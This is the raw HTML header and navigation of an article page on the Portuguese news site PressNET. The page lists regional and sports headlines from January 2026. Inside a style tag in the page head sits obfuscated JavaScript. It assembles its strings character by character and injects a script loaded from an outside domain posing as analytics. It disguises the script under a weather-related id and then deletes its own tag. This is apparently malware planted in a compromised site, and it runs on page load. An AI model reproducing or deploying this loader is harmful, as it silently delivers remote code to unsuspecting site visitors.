var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="5dcdbfe5b9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/",
                    "name": "Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-61739 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9401";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2351";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" class="td-image-wrap " title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-218x150.webp 218w, https://pressnet.pt/app/uploads/2023/04/nadadores-salvadores-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/viana-do-castelo-adjudica-vigilancia-balnear-e-das-piscinas-por-513-mil-euros/"  rel="bookmark" title="Viana do Castelo adjudica vigilância balnear e das piscinas por 513 mil euros">Viana do Castelo adjudica vigilância balnear e das piscinas por 513&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/aparatoso-capotamento-na-variante-guimaraes-fafe-provoca-uma-ferida/"  rel="bookmark" class="td-image-wrap " title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/07/bombeiros-do-alto-minho-ameacam-suspender-socorro-devido-a-atrasos-de-pagamento-do-inem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/aparatoso-capotamento-na-variante-guimaraes-fafe-provoca-uma-ferida/"  rel="bookmark" title="Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida">Aparatoso capotamento na variante Guimarães–Fafe provoca uma ferida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-55-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-55-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/mulher-de-28-anos-perde-a-vida-apos-atropelamento-na-a7-em-famalicao/"  rel="bookmark" title="Mulher de 28 anos perde a vida após atropelamento na A7 em Famalicão">Mulher de 28 anos perde a vida após atropelamento na A7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" class="td-image-wrap " title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2640-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-encerra-campanha-em-braga-confiante-numa-segunda-volta-e-apela-ao-voto-util-no-centro-direita/"  rel="bookmark" title="Cotrim encerra campanha em Braga confiante numa segunda volta e apela ao voto útil no centro-direita">Cotrim encerra campanha em Braga confiante numa segunda volta e apela&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6573";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/luis-pinto-realca-que-vitoria-tem-de-se-superar-para-bater-lider-fc-porto/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-25-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-25-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-25-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/luis-pinto-realca-que-vitoria-tem-de-se-superar-para-bater-lider-fc-porto/"  rel="bookmark" title="Luís Pinto realça que Vitória tem “de se superar” para bater líder FC Porto">Luís Pinto realça que Vitória tem “de se superar” para bater&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/mariana-machado-sagra-se-campea-nacional-de-estrada-pela-quinta-vez/"  rel="bookmark" class="td-image-wrap " title="Mariana Machado sagra-se campeã nacional de estrada pela quinta vez" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-61-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-61-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-61-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mariana Machado sagra-se campeã nacional de estrada pela quinta vez" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/mariana-machado-sagra-se-campea-nacional-de-estrada-pela-quinta-vez/"  rel="bookmark" title="Mariana Machado sagra-se campeã nacional de estrada pela quinta vez">Mariana Machado sagra-se campeã nacional de estrada pela quinta vez</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" class="td-image-wrap " title="SC Braga procura resposta imediata em Tondela após semana negra" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga procura resposta imediata em Tondela após semana negra" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" title="SC Braga procura resposta imediata em Tondela após semana negra">SC Braga procura resposta imediata em Tondela após semana negra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
